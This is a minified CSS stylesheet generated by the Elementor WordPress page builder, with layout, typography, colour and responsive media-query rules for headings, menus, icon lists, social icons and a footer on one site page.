.elementor-element.elementor-element-2e6d46e{text-align:right;}.elementor-1551 .elementor-element.elementor-element-2e6d46e .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-0d34a14 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-e34be09.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-e34be09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-e34be09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1551 .elementor-element.elementor-element-e34be09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-29b0a6f{text-align:center;}.elementor-1551 .elementor-element.elementor-element-29b0a6f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1551 .elementor-element.elementor-element-1dfc83a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-icon{padding-right:12px;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-dc87ab3{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-social-icon{background-color:var( --e-global-color-3e03c9a );}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1551 .elementor-element.elementor-element-82a59b7:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-82a59b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3e03c9a );}.elementor-1551 .elementor-element.elementor-element-82a59b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1551 .elementor-element.elementor-element-82a59b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1551 .elementor-element.elementor-element-1754dba > .elementor-container{max-width:1170px;}.elementor-1551 .elementor-element.elementor-element-1754dba{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D5AC288C;margin-top:50px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-1551 .elementor-element.elementor-element-1754dba, .elementor-1551 .elementor-element.elementor-element-1754dba > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-f48a2bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-f48a2bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-f48a2bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1551 .elementor-element.elementor-element-f3a4662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-1551 .elementor-element.elementor-element-532beca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1551 .elementor-element.elementor-element-532beca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1551 .elementor-element.elementor-element-532beca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1551 .elementor-element.elementor-element-c48694c{text-align:right;font-family:"Rubik", Sans-serif;font-size:15px;font-weight:400;line-height:15px;color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-1551 .elementor-element.elementor-element-b412fa9{width:50%;}.elementor-1551 .elementor-element.elementor-element-82b5b78{width:50%;}.elementor-1551 .elementor-element.elementor-element-e34be09{width:100%;}}@media(max-width:1366px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-1754dba{padding:15px 15px 15px 15px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-1551 .elementor-element.elementor-element-2fc4891{z-index:0;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-c99c338 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-0a8a2ed{padding:0px 16px 0px 16px;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-126edef{--icon-size:14px;}.elementor-1551 .elementor-element.elementor-element-afab75f{padding:0px 16px 0px 16px;}.elementor-1551 .elementor-element.elementor-element-1977ea0{text-align:center;}.elementor-1551 .elementor-element.elementor-element-2e6d46e{text-align:center;}.elementor-1551 .elementor-element.elementor-element-e34be09 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1551 .elementor-element.elementor-element-dc87ab3{--icon-size:14px;}.elementor-1551 .elementor-element.elementor-element-1754dba{padding:25px 16px 25px 16px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-1551 .elementor-element.elementor-element-2fc4891{padding:0px 15px 0px 15px;}.elementor-1551 .elementor-element.elementor-element-83c0a36 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-5fc732d > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-b86e07f{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1551 .elementor-element.elementor-element-15a368d > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-8a08b0b{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-126edef .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-b4d7288 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-3c95173{text-align:center;}.elementor-1551 .elementor-element.elementor-element-b412fa9 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-1977ea0{text-align:center;}.elementor-1551 .elementor-element.elementor-element-82b5b78 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1551 .elementor-element.elementor-element-2e6d46e{text-align:center;}.elementor-1551 .elementor-element.elementor-element-e34be09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-1551 .elementor-element.elementor-element-29b0a6f{text-align:center;}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-1dfc83a .elementor-icon-list-item > a{font-size:15px;}.elementor-1551 .elementor-element.elementor-element-dc87ab3 .elementor-widget-container{text-align:center;}.elementor-1551 .elementor-element.elementor-element-1754dba > .elementor-container{max-width:1209px;}.elementor-1551 .elementor-element.elementor-element-1754dba{margin-top:0px;margin-bottom:0px;}.elementor-1551 .elementor-element.elementor-element-f48a2bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1551 .elementor-element.elementor-element-f3a4662 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1551 .elementor-element.elementor-element-532beca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1551 .elementor-element.elementor-element-c48694c{text-align:center;line-height:20px;}}